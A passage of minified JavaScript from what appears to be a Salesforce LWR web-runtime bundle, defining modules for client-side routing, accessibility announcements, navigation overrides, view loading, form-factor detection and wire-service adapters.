e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lwr/router/v/0_17_9",["exports","lwr/routerUtils/v/0_17_9","lwr/routerErrors/v/0_17_9","lwr/observable/v/0_17_9"],function(r,e,t,E){"use strict";class R{constructor(_){this.deprecatedConfig={},this.routeHandlerId=0,this.compiledRoutes=[],this.routeObservable=E.createObservable(),this.config={basePath:_.basePath||"",i18n:_.i18n||e.DEFAULT_I18N_ROUTER_CONFIG,caseSensitive:Boolean(_.caseSensitive),routes:_.routes||[],generateUrl:(l,u)=>e.getUrlFromPageReference(l,this.compiledRoutes,this.config.basePath,this.config.i18n,u),parseUrl:l=>e.getPageReferenceFromUrl(l,this.compiledRoutes,this.config.basePath,this.config.i18n)};const{DEPRECATED_getRouteFromUrl:c,DEPRECATED_getUrlFromRoute:h}=_;c&&(this.deprecatedConfig.DEPRECATED_getRouteFromUrl=c),h&&(this.deprecatedConfig.DEPRECATED_getUrlFromRoute=h),this.compiledRoutes=e.parseRoutes(this.config)}generateUrl(_,c){const{DEPRECATED_getUrlFromRoute:h}=this.deprecatedConfig;return h?h(_,this.config.generateUrl,c):this.config.generateUrl(_,c)}parseUrl(_){const{DEPRECATED_getRouteFromUrl:c}=this.deprecatedConfig;return c?c(_,this.config.parseUrl):this.config.parseUrl(_)}matchRoute(_,c){const h=typeof _=="string"?_:this.generateUrl(_,c);if(h===null)return null;const l=e.matchRouteByUrl(h,this.compiledRoutes,this.config.basePath,this.config.i18n,c),u=l&&e.getUrlFromPageReferenceAndRouteDef(l.route.pageReference,l.routeDefinition,this.config.basePath,this.config.i18n,c);return!l||!u?null:{pathMatch:u,route:l.route,routeDefinition:l.routeDefinition.original}}async resolveView(_,c){return new Promise((h,l)=>{const u=this.matchRoute(_,c);return u?u.routeDefinition.handler?.().then(p=>{const S=p.default;if(!S)return l(t.generateMessage(t.messages.INVALID_ROUTE_HANDLER,[u.routeDefinition.id]));const v=new S(h);v&&v.update(u.route)}):l(t.generateMessage(t.messages.NO_ROUTE_MATCH,[JSON.stringify(_)]))})}navigate(_,c){const h=this.matchRoute(_,c);if(!h)throw new Error(t.generateMessage(t.messages.MISSING_ROUTE,[JSON.stringify(_)]));this.pendingRoute={...h},this._mapView(this.pendingRoute)}subscribe(_,c){return this.routeObservable.subscribe({next:_,error:()=>{},complete:()=>{}},Boolean(c))}async _mapView(_){const c=Math.random();this.routeHandlerId=c;const l=(await _.routeDefinition.handler?.())?.default;if(!l)throw new Error(t.generateMessage(t.messages.INVALID_ROUTE_HANDLER,[_.routeDefinition.id]));return this.routeHandler=new l(u=>{this._updateView(c,u)}),this.routeHandler&&this.routeHandler.update(_.route),!0}_updateView(_,c){if(!c||_!==this.routeHandlerId)return;if(!this.pendingRoute)throw new Error("Trying to commit route state without a route");const h=e.freeze(c.viewset);this.routeObservable.next({...this.pendingRoute,...c,viewset:h})}}function F(O={}){return new R(O)}r.createRouter=F,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lwr/router",["exports","lwr/router/v/0_17_9"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/connectApiEndpoint/v/1_66_1007-256_0",["exports","@salesforce/community/Id/v/1"],function(r,e){"use strict";function t(_){return _&&typeof _=="object"&&"default"in _?_:{default:_}}var E=t(e);const R="64.0",F={SEO_PROPERTIES:"seo-properties",SEO_OBJECT_RELATED_URL:"seo-object-related-url"};function O(_,c){const h=c.appVersion||R;switch(_){case F.SEO_PROPERTIES:return`/services/data/v${h}/connect/communities/${E.default}/seo/properties/${c.recordId}`;case F.SEO_OBJECT_RELATED_URL:{const l=encodeURIComponent(c.urlNameOrPath);return`/services/data/v${h}/connect/communities/${E.default}/seo/object-url/${c.scope}/${l}`}default:return null}}r.CONNECT_API_TYPES=F,r.constructApiEndpoint=O,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/connectApiEndpoint",["exports","webruntime/connectApiEndpoint/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/a11yService/v/1_66_1007-256_0",["exports"],function(r){"use strict";const e="sf-aria-live",t="tabindex",{document:E}=globalThis;let R;function F(c){if(E&&c?.routeDefinition){let h=E.body.querySelector(`#${e}`);h||(h=E.createElement("span"),h.id=e,h.setAttribute("aria-live","polite"),h.setAttribute("aria-atomic","true"),h.setAttribute("aria-hidden","true"),h.setAttribute("style","position: absolute; margin: -1px; border: 0; padding: 0; width: 1px; height: 1px; overflow: hidden; clip: rect(0 0 0 0); text-transform: none; white-space: nowrap;"),E.body.appendChild(h)),h.innerText=c.routeDefinition.label}}function O(c){if(!E)return;const h=c?.routeDefinition?.label,l=c?.routeDefinition?.id,u=R!==l;h!=null&&u&&(E.title=h),R=l}function _(c){if(!E)return;const h=E.createTreeWalker(E.body,NodeFilter.SHOW_ELEMENT,{acceptNode:u=>u.matches("webruntime-router-container")?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}),l=c?E.body:h.nextNode();l&&(l.setAttribute(t,"-1"),l.focus({preventScroll:!0}),l.removeAttribute(t))}r.ARIA_LIVE_ID=e,r.TAB_INDEX_ATTR_NAME=t,r.ariaLiveNavigate=F,r.updateFocus=_,r.updateTitle=O,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/a11yService",["exports","webruntime/a11yService/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/routingService/v/1_66_1007-256_0",["exports","lwr/loaderLegacy/v/0_17_9","@communities-webruntime/common/v/1_66_1007-256_0","@salesforce/i18n/lang/v/1","@app/deployTarget/v/1","@app/basePath/v/1","@app/uiBasePath/v/1","@app/routes/v/1","@app/viewToThemeLayoutMap/v/1","@app/isDesignMode/v/1","@app/isPreviewMode/v/1","webruntime/views/v/1_66_1007-256_0","webruntime/a11yService/v/1_66_1007-256_0","webruntime/overrides/v/1_66_1007-256_0","webruntime/logger/v/1_66_1007-256_0","webruntime/apiCall/v/1_66_1007-256_0","webruntime/connectApiEndpoint/v/1_66_1007-256_0","webruntime/utils/v/1_66_1007-256_0","webruntime/o11y/v/1_66_1007-256_0","lwr/router/v/0_17_9","lwr/serverRouter/v/0_17_9","lwr/routerErrors/v/0_17_9","lwr/navigation/v/0_17_9","webruntime/transport/v/1_66_1007-256_0","@app/extraRouteParams/v/1"],function(r,e,t,E,R,F,O,_,c,h,l,u,p,S,v,I,w,D,L,M,X,N,j,H,ce){"use strict";function re(m){return m&&typeof m=="object"&&"default"in m?m:{default:m}}var G=re(E),Z=re(R),Ie=re(F),Ce=re(O),ie=re(_),a=re(c),d=re(h),f=re(l),k=re(u),V=re(ce);function ne(m){const U=[],q=[];return m.forEach(ae=>{const{type:Oe,attributes:Me={},state:qe={}}=ae.page||{};if(Oe==="standard__objectPage")if(Ee(Me.actionName))U.push(ae);else{let it;Me.actionName==="list"?(it={...ae,page:{...ae.page,attributes:{...Me},state:{...qe}}},it.page.attributes.actionName="home"):Me.actionName==="home"?(it={...ae,page:{...ae.page,attributes:{...Me},state:{...qe}}},it.page.attributes.actionName="list"):Me.actionName||(ae.page.attributes.actionName="home",it={...ae,page:{...ae.page,attributes:{...Me},state:{...qe}}},it.page.attributes.actionName="list"),U.push(ae,it)}else q.push(ae)}),[...U,...q]}function Ee(m){return m&&m.length>1?m.startsWith(":"):!1}const De={};let we=null;function xe(m){const{pathname:U,search:q,hash:ae}=new URL(m,window.location.origin);return{pathname:U,search:q,hash:ae}}async function $e(m){const{pathname:U,search:q,hash:ae}=xe(m);if(De[U])return De[U]+q+ae;if(Object.values(De).includes(U))return m;try{const{redirected:Oe,url:Me}=await H.fetch(m,{basePath:"",method:"HEAD",isNonApiRequest:!0});if(Oe){const qe=xe(Me).pathname;return De[U]=qe,qe+q+ae}}catch(Oe){v.logError(`Unable to fetch canonical URL for ${m}`,`error:
`,Oe)}return null}let We;async function pe(m,U){const{route:q,routeDefinition:ae}=U;if(we=q,ae?.metadata?.hasVanityURL){const Oe=m.generateUrl(q.pageReference),Me=await $e(Oe);if(Me&&Me!==Oe&&we===q){const it={type:"standard__webPage",attributes:{url:Me}};return j.navigate(m.contextId,it,!0),We=!0,!0}}return We=!1,!1}function K(){return We}const se=["webUrlId"];let Y=!0;const _e={};function Ne(m){const U=m?.attributes||{},q=U.urlName||U.urlPath||U.urlAlias;if(q){const ae=m?.attributes?.objectApiName||"";return`${q}:${ae}`}return null}function ze(m){m.extraRouteParams&&(je(m,m.extraRouteParams),delete m.extraRouteParams)}function je(m,U){const q=Ne(m);!U||!q||(_e[q]=U)}function Re(m){const U=Ne(m);if(U&&U in _e){const q=_e[U];return!(q&&Object.keys(q).length>0)}return!!U}function Xe(m={}){const{current:U,next:{pathMatch:q,route:{pageReference:ae}={}}}=m;return U&&Re(ae)?(window.location.assign(q),!0):!1}function rt(m){if(Y){const U=dt();pt(m,U),je(m.pageReference,U),Y=!1}else{const U=Ne(m?.pageReference),q=_e[U];pt(m,q)}}function pt(m,U){ft(U)&&(ft(m?.attributes)&&(m.attributes={...m.attributes,...U}),ft(m?.pageReference?.attributes)&&(m.pageReference.attributes={...m.pageReference.attributes,...ke(U,se)}))}function dt(){if(typeof V.default=="string")try{return JSON.parse(V.default)}catch(m){return{}}return V.default}function ke(m,U){return Object.keys(m||{}).filter(q=>!U.includes(q)).reduce((q,ae)=>({...q,[ae]:m[ae]}),{})}function ft(m){return m&&typeof m=="object"}const b="redirectPageContext";function x(m){return m?.state?.[b]||null}function C(m){return m?.includes(`?${b}=`)}function T(m,U,q={}){const{current:ae,next:{route:Oe,url:Me}={}}=q,qe=C(Me)?Me:x(Oe)?W(Oe):null;return qe?(ae?window.location.assign(qe):j.navigate(m,U.page,!0),!0):!1}function W(m){if(!m)return null;const U=x(m)||window.btoa(window.encodeURIComponent(JSON.stringify(m)));return`${Ce.default}/?${b}=${U}`}const $="KnowledgeArticleVersion",B=["OrderSummary","User"],ee=[{type:"standard__objectPage",params:[{name:"filterName",type:"state",value:"Default"}]},{type:"standard__search",params:[{name:"term",type:"state",value:" "}]},{type:"standard__recordPage",params:[{name:"recordName",type:"state",value:"detail"},{name:"categoryPath",type:"state",value:"detail"}],match:(m,{name:U})=>{const{attributes:q={}}=m;return q.urlName||q.urlPath?!1:q.objectApiName==="ProductCategory"?U==="categoryPath":B.includes(q.objectApiName)?!1:U==="recordName"}}],te="standard__managedContentPage";function Q(m){return ee.find(U=>m.type===U.type)}function le(m,U=[]){if(m?.type===te){let q=m.attributes?.contentTypeName;!U.find(Oe=>Oe.page.type===te&&Oe.page?.attributes?.contentTypeName===q)&&["news","cms_image","cms_document"].indexOf(q)!==-1&&(q=q.startsWith("cms_")?q.substring(4):q,m.attributes.contentTypeName=`sfdc_cms__${q}`),m.attributes&&m.attributes.contentKey&&(m.attributes.urlAlias=m.attributes.contentKey,delete m.attributes.contentKey)}return m}let ye;function Te(m,U){m.attributes?.objectApiName===$&&(ye===void 0&&(ye=U.find(ae=>ae.page.attributes?.objectApiName?.endsWith("__kav"))?.page?.attributes?.objectApiName||null),ye&&(m.attributes.objectApiName=ye))}function Fe(m){return!m.attributes?.urlName&&!m.attributes?.urlPath||(m.type==="standard__recordPage"&&(Ae(m),delete m.attributes.recordId,delete m.state?.recordName,delete m.state?.categoryPath),m.type==="standard__recordRelationshipPage"&&(Ae(m),delete m.attributes.recordId)),m}function Ae(m){m.attributes.recordId&&(m.extraRouteParams={recordId:m.attributes.recordId})}function Ve(m,U){return m.type==="standard__knowledgeArticlePage"&&(m.type="standard__recordPage",m.attributes.actionName="view",m.attributes.objectApiName=$,delete m.attributes.articleType),Te(m,U),m}function Ge(m,U){const{params:q,match:ae}=U;q.forEach(Oe=>{const{type:Me,name:qe,value:it}=Oe;ae&&!ae(m,Oe)||m?.[Me]?.[qe]||(m[Me]||(m[Me]={}),m[Me][qe]=it)})}function A(m={}){const U=Q(m);U&&Ge(m,U)}function oe(m,U){if(m.state?.categoryPath?.includes("/")||m.attributes?.urlPath?.includes("/")){let[q,ae]=U.split("?");return q=q.replace(/%2F/g,"/"),ae=ae?`?${ae}`:"",q+ae}return U}function me(m){return Object.entries(m?.attributes||{}).filter(([,U])=>U===null).forEach(([U])=>delete m.attributes[U]),m}class ue{constructor(U){this.callback=U}dispose(){}update(U){const q=nt.find(ae=>ae.id===U.id)?.view;this.callback({viewset:{default:()=>k.default(q)}})}}const{window:Se,performance:Ke}=globalThis,lt=`${t.WEBRUNTIME_PREFIX}-framework-router`;let Ze=Z.default==="MRT",yt;r.router=void 0;let nt=[],Je,Rt;function Ye(m,U){Ke?.mark?.(lt),nt=ne(t.splitOptionalParameters(t.parseRoutes(m))),nt.forEach(q=>{q.handler=()=>new Promise(ae=>{ae({default:ue})})}),Je=nt.find(q=>q.metadata.isDefault),U?.isMRT!=null&&(Ze=U.isMRT),Rt=!Ze&&nt.every(q=>q.metadata.isPublic!==!1),yt={basePath:Ce.default,caseSensitive:!0,routes:nt,i18n:{locale:G.default,defaultLocale:G.default},DEPRECATED_getRouteFromUrl:At,DEPRECATED_getUrlFromRoute:Pt},r.router=M.createRouter(yt),Ke?.measure?.(lt,lt)}Ye(ie.default);let ht,at;function It(){return at?.contextId||r.router.contextId}function At(m,U){const q=U(m);return q?(A(q),q):Je?.page?Je.page:null}function Pt(m={type:"",attributes:{},state:{}},U){const{type:q,attributes:ae={},state:Oe={}}=m;let Me;const qe=JSON.parse(JSON.stringify(m));if(q==="standard__webPage")return Me=ae.url,Me==null?"":Le(Me,Ce.default);if(q==="comm__loginPage"){const it=Oe.startUrl!=null?`?startURL=${encodeURIComponent(Oe.startUrl)}`:"";if(ae.actionName==="login")return Le(`${t.WEBRUNTIME_LOGIN_PATH}${it}`,Ie.default);if(ae.actionName==="logout")return Le(`${t.WEBRUNTIME_LOGOUT_PATH}${it}`,Ie.default)}return q==="standard__managedContentPage"&&le(qe,nt),Ve(qe,nt),Fe(qe),A(qe),me(qe),Me=U(qe),q==="standard__recordPage"&&(Me=oe(qe,Me)),!Me&&Rt&&(Me=W(qe)),ze(qe),Me}async function ve(m){const{route:U,routeDefinition:q}=m.next;return n(q,U?.pageReference)}async function n(m,U){if(m?.metadata?.isPublic!==!1)return!1;const{default:q}=await e.load("@app/user/v/1");if(q.isGuest){const ae=typeof U=="string"?U:fe(U);if(ae&&Se)if(Ze){const{default:Oe}=await e.load("@app/loginPath/v/1");i(Oe,ae)}else Se.location.href=ae;return!0}return!1}function i(m,U){const q=new URL(m,Se.location.href);U&&q.searchParams.set("startURL",U),Se.location.assign(q.href)}function o(m,U){const q=new URL(m,Se.location.href);U&&q.searchParams.set("startURL",U),Se.location.assign(q.href)}function s(m){return T(It(),Je,m)}function g(m){const{current:U,next:q}=m;if(U&&q&&(U.routeDefinition.ssr!==q.routeDefinition.ssr||Ze)){const ae=fe(q.route.pageReference);if(ae)return Se.location.assign(ae),!0}return!1}function P(m){const{current:U,next:{pathMatch:q,route:ae={}}}=m;if(!U)return!1;const{pageReference:{type:Oe,attributes:Me={}}}=ae;if(Oe==="standard__managedContentPage"){const{contentTypeName:qe}=Me;if(qe==="sfdc_cms__landingPage")return Se.location.assign(q),!0}return!1}async function z(m){de(m.detail)}async function de(m){try{if(!Se?.location)return;const{address:U,message:q,code:ae}=m;if(ae===N.messages.PRENAV_FAILED.code)return;if(ae===N.messages.MISSING_ROUTE.code&&!Je&&C(U)){Se.location.assign(U);return}if(v.logError(`Routing error: ${q}`),Je?.metadata?.isPublic===!1){const{default:Me}=await e.load("@app/user/v/1");if(Me.isGuest)return}const Oe=Ce.default?Se.location.pathname.replace(Ce.default,""):Se.location.pathname;Je&&Oe!==Je.uri&&Ue(Je.page)}finally{ht?.errorNavigate(m)}}function Pe(m){be(m.detail.address)||m.preventDefault()}function be(m){if(!S.NavigationOverrides.runSync(m))return!1;const{type:U,attributes:q={},state:ae={}}=m;if(U==="standard__webPage"){const{url:Oe}=q;if(Oe==null)return!0;if(D.isAbsoluteURL(Oe)||D.isSfdcCoreURL(Oe))return Se?.open(Oe),!1;const Me=r.router.parseUrl(Oe),qe=!Me||Me===Je?.page;if(Rt&&qe)return Se?.location.assign(Le(Oe,Ce.default)),!1}else if(U==="comm__loginPage"){const{actionName:Oe}=q;if(Oe==="login")return i(Le(t.WEBRUNTIME_LOGIN_PATH,Ie.default),ae.startUrl||""),!1;if(Oe==="logout")return o(Le(t.WEBRUNTIME_LOGOUT_PATH,Ie.default),ae.startUrl||""),!1}return!0}function Le(m,U){return D.isAbsoluteURL(m)?m:U&&m!==U&&m.indexOf(`${U}/`)!==0?`${U}${m}`:m}function Ue(m){j.navigate(It(),m)}function fe(m){return at?at.generateUrl(m):r.router.generateUrl(m)}function He(m,U=!0){return typeof Se!="undefined"?r.router.subscribe(m,U):null}async function Be(m,U){if(ht?.preNavigate(m),S.PreNavigateOverrides.run(m),at){if(await ve(m))return!1}else ve(m);return P(m)||!Ze&&s(m)||!Ze&&Xe(m)||g(m)?(U?.preventDefault(),!1):!0}let gt;async function bt(m){const U=m.detail,q=U.current?.routeDefinition.view;q?gt=a.default[q]:gt=null,await Be(U,m)}async function Et(m){S.PostNavigateOverrides.run(m);const U=m.routeDefinition?.view,q=gt!==a.default[U];try{Ze||(p.ariaLiveNavigate(m),p.updateFocus(q),p.updateTitle(m),vt(m).then(async ae=>{ae?pe(r.router,m):Ue(Je.page)}))}finally{ht?.postNavigate(m)}}async function vt(m){const U=Boolean(globalThis?.CLWR?.gates?.enableLwrRouteValidation);if(d.default||f.default||!U||m?.route.pageReference.type!=="standard__recordPage"||m?.route.pageReference.attributes.recordId==null||m?.route.pageReference.attributes.objectApiName==="OrderSummary")return!0;const q=w.constructApiEndpoint(w.CONNECT_API_TYPES.SEO_PROPERTIES,{recordId:m.route.pageReference.attributes.recordId});return await I.fetchEndpoint(q)!=null}async function et(m){const U=m.detail;Et(U)}function _t(m){ht=L._o11y.routingSupport,m.addEventListener("prenavigate",bt),m.addEventListener("handlenavigation",Pe),m.addEventListener("postnavigate",et),m.addEventListener("errornavigate",z)}function ct(){let m,U;if(Se?.location&&(U=Se.location.href.substring(Se.location.origin.length),m=r.router.matchRoute(U)),!m&&Je&&(m=r.router.matchRoute(Je.uri)),m){const{route:q,routeDefinition:ae}=m;return at&&rt(q),{route:q,routeDefinition:ae,url:U}}return{}}function Nt(m,U){if(!Ze||at&&typeof Se!="undefined")return;const q=ct(),{routeDefinition:ae}=q;if(ae&&!ae.ssr)return;const Oe={...yt,url:U,handleNavigation:be,preNavigate:Be,errorNavigate:de};at=new X.ServerRouter(Oe,r.router,m),ht=L._o11y.routingSupport,Be({next:q}),Et(q)}function jt(m,U){const q=U?`?startURL=${encodeURIComponent(U)}`:"";return`${m}${t.WEBRUNTIME_LOGIN_PATH}${q}`}r.generateUrl=fe,r.getCurrentRoute=ct,r.getLoginUrl=jt,r.handleExtraRouteParams=rt,r.initializeRouter=Ye,r.initializeRouterContainer=_t,r.initializeServerRouter=Nt,r.isCurrentRouteCanonicallyRedirected=K,r.navigate=Ue,r.subscribe=He,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/routingService",["exports","webruntime/routingService/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/overrides/v/1_66_1007-256_0",["exports"],function(r){"use strict";class e{constructor(){this.overrides=[]}add(c){this.overrides.push(c)}run(...c){return this.overrides.length===0?Promise.resolve(!0):this.overrides.reduce((h,l)=>h.then(u=>u===!1?Promise.resolve(!1):Promise.resolve(l(...c))),Promise.resolve(!0)).then(h=>Promise.resolve(h))}runSync(...c){return this.overrides.length===0?!0:this.overrides.reduce((h,l)=>h===!0?l(...c):!1,!0)}}const t=new e,E=new e,R=new e,F=new e,O=new e;r.NavigationOverrides=R,r.Overrides=e,r.PageNavigationFailureOverrides=O,r.PostNavigateOverrides=E,r.PreNavigateOverrides=t,r.SessionTimeoutOverrides=F,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/overrides",["exports","webruntime/overrides/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/views/v/1_66_1007-256_0",["exports","lwr/loaderLegacy/v/0_17_9","@communities-webruntime/common/v/1_66_1007-256_0"],function(r,e,t){"use strict";function E(R){return e.load(t.getViewModuleSpecifier(R),"webruntime/views/v/1_66_1007-256_0")}r.default=E,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/views",["exports","webruntime/views/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/formFactor/v/1_66_1007-256_0",["exports"],function(r){"use strict";function e(){return typeof window!="undefined"&&window.matchMedia("only screen and (min-width: 48em) and (max-width: 64em)").matches}function t(){return typeof window!="undefined"&&window.matchMedia("only screen and (max-width: 47.9375em)").matches}function E(){return e()?"Medium":t()?"Small":"Large"}const R=E();r.default=R,r.getFormFactor=E,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/formFactor",["exports","webruntime/formFactor/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("wire-service/v/8_16_5",["exports"],function(r){"use strict";function e(j){return j===void 0}const t="ValueChangedEvent";class E{constructor(H){this.type=t,this.value=H}}const{freeze:R,defineProperty:F,isExtensible:O}=Object,_="$$DeprecatedWiredElementHostKey$$",c="$$DeprecatedWiredParamsMetaKey$$";function h(j,H){if(j==null||!O(j))throw new TypeError("adapter id must be extensible");if(typeof H!="function")throw new TypeError("adapter factory must be a callable");if("adapter"in j)throw new TypeError("adapter id is already associated to an adapter factory");const ce=class extends N{constructor(re){super(re);H(this.eventTarget)}};R(ce),R(ce.prototype),F(j,"adapter",{writable:!1,configurable:!1,value:ce})}function l(){}const{forEach:u,splice:p,indexOf:S}=Array.prototype,v="connect",I="disconnect",w="config";function D(j,H){const ce=S.call(j,H);ce>-1&&p.call(j,ce,1)}function L(j){return Object.keys(j).length===0}function M(j,H){return H.length===0||H.some(ce=>!e(j[ce]))}function X(j,H,ce){return ce.some(re=>j[re]!==H[re])}class N{constructor(H){this.connecting=[],this.disconnecting=[],this.configuring=[],this.isFirstUpdate=!0,this.callback=H,this.wiredElementHost=H[_],this.dynamicParamsNames=H[c],this.eventTarget={addEventListener:(ce,re)=>{switch(ce){case v:{this.connecting.push(re);break}case I:{this.disconnecting.push(re);break}case w:{this.configuring.push(re),this.currentConfig!==void 0&&re.call(void 0,this.currentConfig);break}default:throw new Error(`Invalid event type ${ce}.`)}},removeEventListener:(ce,re)=>{switch(ce){case v:{D(this.connecting,re);break}case I:{D(this.disconnecting,re);break}case w:{D(this.configuring,re);break}default:throw new Error(`Invalid event type ${ce}.`)}},dispatchEvent:ce=>{if(ce instanceof E){const re=ce.value;this.callback(re)}else{if(ce.type==="wirecontextevent")return this.wiredElementHost.dispatchEvent(ce);throw new Error(`Invalid event type ${ce.type}.`)}return!1}}}update(H){this.isFirstUpdate&&(this.isFirstUpdate=!1,!L(H)&&!M(H,this.dynamicParamsNames))||(e(this.currentConfig)||X(H,this.currentConfig,this.dynamicParamsNames))&&(this.currentConfig=H,u.call(this.configuring,ce=>{ce.call(void 0,H)}))}connect(){u.call(this.connecting,H=>H.call(void 0))}disconnect(){u.call(this.disconnecting,H=>H.call(void 0))}}r.ValueChangedEvent=E,r.register=h,r.registerWireService=l,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("wire-service",["exports","wire-service/v/8_16_5"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("@salesforce/client/formFactor/v/1_66_1007-256_0",["exports"],function(r){"use strict";function e(){return typeof window!="undefined"&&window.matchMedia("only screen and (min-width: 48em) and (max-width: 64em)").matches}function t(){return typeof window!="undefined"&&window.matchMedia("only screen and (max-width: 47.9375em)").matches}function E(){return e()?"Medium":t()?"Small":"Large"}const R=E();r.default=R,r.getFormFactor=E,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("@salesforce/client/formFactor",["exports","@salesforce/client/formFactor/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("@communities-webruntime/common/v/1_66_1007-256_0",["exports"],function(r){"use strict";var e=!0,t="src/labels",E=["@app","@branding","@design","@luvio","@lwrjs","@o11y","@perm","@salesforce","@udd","@view","assert","aura-instrumentation","aura-storage","aura","b2c_lite_commerce","community_builder","community_case","community_layout","community_login","community_runtime","community_user","dxp_action","dxp_base","dxp_content_layout","dxp_crm_search","dxp_data_provider","dxp_flow","dxp_flowruntime","dxp_form","dxp_icon","dxp_layout","dxp_page_layout","dxp_records","dxp_search","dxp_service","dxp_styling","dxp_util","dxp","embeddedMessaging","es_actions","es_base_components","es_block_builder","es_brand","es_data_field","es_design","es_property_editors","es_shared","experience_marketing_landing","experience_messaging","experience","flowruntime","force","fragment","industries_common","instrumentation","interop","lightning","logger","lwc","lwr","mobileruntime","o11y","runtime_hybrid_capabilities","runtime_omnistudio","runtime_omnistudio_common","runtime_omnistudio_flexcards","runtime_omnistudio_omniscript","tableau","transport","trustedDesign","wave","webruntime","webruntimedesign","wire-service"],R="webruntime";function F(K){return`/${R}${K}`}var O=F("/api"),_=F("/log/metrics"),c=F("/log/errors"),h={APEX_ACTION_ERROR:"APEX_ACTION_ERROR",FAILED_TO_LOAD_RESOURCE:"FAILED_TO_LOAD_RESOURCE",TOO_MANY_REQUESTS:"TOO_MANY_REQUESTS",UNKNOWN_ERROR:"UNKNOWN_ERROR"},l={PUBLISHER:"CommunityHybridContainer/",PLAYGROUND:"playgroundcommunity"},u=8e3,p="/webruntime/login",S="/webruntime/logout",v="no-cache,must-revalidate,max-age=0,no-store,private",I="@design";function w(K){return`${I}/${K}`}function D(K){return K.replace(/(?!^)([A-Z])/g,"-$1").toLowerCase()}var L=new RegExp(/^[a-z-A-Z_\d]+[/:]{1}[a-zA-Z_\d]+$/),M=new RegExp(/^([a-z][a-z\d]*)(-[a-z\d]+)*$/);function X(K,se){if(!K)throw new Error(se)}function N(K){if(M.test(K))return K;X(L.test(K),`${K} is an invalid module specifier.`);const se=K.split(/[/:]/),[Y,_e]=se;return X(!Y.includes("-"),`${K}'s namespace cannot contain hyphens.`),[Y.toLowerCase(),D(_e)].join("-")}var j="webruntime",H="js",ce="latest",re={FRAMEWORK:"framework",DESIGN:"design",COMPONENT:"component",VIEW:"view",DESIGNCOMPONENT:"designcomponent"};function G(K,se){if(!K)throw new Error(se)}function Z(K){const[se,Y=""]=K.split("://"),[_e,Ne]=Y.indexOf("@")>0?Y.split("@"):[Y];return{type:se,name:_e,locale:Ne}}function Ie(K={type:"",name:""},se,Y,_e=!0){const{name:Ne}=typeof K=="string"?Z(K):K;G(Ne,"Name not specified");const ze=Ce(K,se,Y),je=_e?`.${H}`:"";return`${ze}${Ne}${je}`}function Ce(K={type:"",name:""},se,Y){const{type:_e,locale:Ne}=typeof K=="string"?Z(K):K,ze=_e===re.COMPONENT;return G(_e,"Type not specified"),G(se,"Mode not specified"),G(Ne||!ze,"Component locale not specified"),`/${j}/${_e}/${Y||ce}/${se}${Ne?`/${Ne}`:""}/`}var ie="@view";function a(K){return`${ie}/${K}`}var d=["hasVanityURL","isDefault","isPublic","isRoot"],f=[{type:"standard__search",params:[{name:"term",type:"state"}]},{type:"standard__objectPage",params:[{name:"filterName",type:"state"}]},{type:"standard__recordPage",params:[{name:"recordName",type:"state"},{name:"categoryPath",type:"state"}],match:({attributes:K},{name:se})=>K?.objectApiName==="ProductCategory"?se==="categoryPath":se!=="categoryPath"}];function k(K,se){const{match:Y,params:_e}=se;_e.forEach(Ne=>{if(Y&&!Y(K.page,Ne))return;const{type:ze,name:je}=Ne,Re=ze,Xe=Re==="state"?"attributes":"state";!K.page?.[Xe]?.[je]||(K.page[Re]||(K.page[Re]={}),K.page[Re][je]=K.page[Xe][je],delete K.page[Xe][je])})}function V(K){let se=K;return["categoryPath","urlPath"].forEach(Y=>{se=se.replace(new RegExp(`:${Y}\\+?`),`:${Y}+`)}),se}function ne(K){return 